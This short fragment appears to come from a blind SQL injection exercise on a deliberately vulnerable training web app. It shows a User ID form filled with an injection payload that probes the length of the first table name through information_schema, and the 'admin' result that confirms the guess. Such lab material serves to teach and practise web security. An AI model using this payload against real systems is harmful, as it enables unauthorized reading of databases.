 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and length(substr((SELECT table_name FROM information_schema.tables WHERE table_schema=database() limit 0, 1), 1))=9 #
First name: admin
Surname: admin